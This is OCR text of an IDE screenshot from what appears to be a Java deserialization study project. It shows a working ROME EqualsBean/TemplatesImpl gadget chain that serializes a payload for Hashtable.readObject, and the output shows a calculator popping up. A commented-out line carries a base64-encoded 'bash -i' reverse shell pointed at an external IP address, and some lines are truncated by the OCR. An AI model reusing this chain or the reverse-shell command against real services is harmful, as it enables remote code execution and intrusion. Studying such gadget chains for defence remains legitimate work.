 UnserializeDemo › src › main › java › com › just › Rome › optimize › Optimize03
Object.java Demo03.java Demo04.java ObjectInputStream.java BadAttributeValueExpException.java Optimize02.java Optimize03.java Rome3.java
51 }
52
53 public static void main(String[] args) throws NotFoundException, CannotCompileException, IOException, NoSuchFieldException, IllegalAccess
54 TemplatesImpl templates = new TemplatesImpl();
55 //setFieldValue(templates, "_bytecodes", new byte[][]{getTemplatesImpl("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjAuMjQuMjA3LjEyMS84
56 setFieldValue(templates, fieldName: "_bytecodes", new byte[][]{getTemplatesImpl( cmd: "calc")});
57 setFieldValue(templates, fieldName: "_name", value: "a");
58
59 EqualsBean bean = new EqualsBean(String.class, obj: "s");
60
61 HashMap map1 = new HashMap();
62 HashMap map2 = new HashMap();
63 map1.put("yy",bean);
64 map1.put("zZ",templates);
65 map2.put("zZ",bean);
66 map2.put("yy",templates);
67 Hashtable table = new Hashtable();
68 table.put(map1,"1");
69 table.put(map2,"2");
70
71 setFieldValue(bean, fieldName: "_beanClass",Templates.class);
72 setFieldValue(bean, fieldName: "_obj",templates);
73
74 String s = serialize(table);
75 System.out.println(s);
76 System.out.println(s.length());
77
Run: Optimize03
D:\Java\jdk1.8.0_333\bin\java.exe ...
rO0ABXNyABNqYXZhLnV0aWwuSGFzaHRhYmxlE7sPJSFK5LgDAAJGAApsb2FkRmFjdG9ySQAJdGhyZXN
1520
Exception in thread "main" java.lang.RuntimeException Create breakpoint : Could not
at com.sun.syndication.feed.impl.EqualsBean.beanEquals(EqualsBean.java:154)
at com.sun.syndication.feed.impl.EqualsBean.equals(EqualsBean.java:103)
at java.util.AbstractMap.equals(AbstractMap.java:495)
at java.util.Hashtable.reconstitutionPut(Hashtable.java:1266)
at java.util.Hashtable.readObject(Hashtable.java:1218) <4 internal lines>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1185)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2345)
计算器
程序员
HEX 0
DEC 0
OCT 0
BIN 0
QWORD
按位 位移位
A « » C
B ( ) %
C 7 8 9
D 4 5 6
E 1 2 3
F +/- 0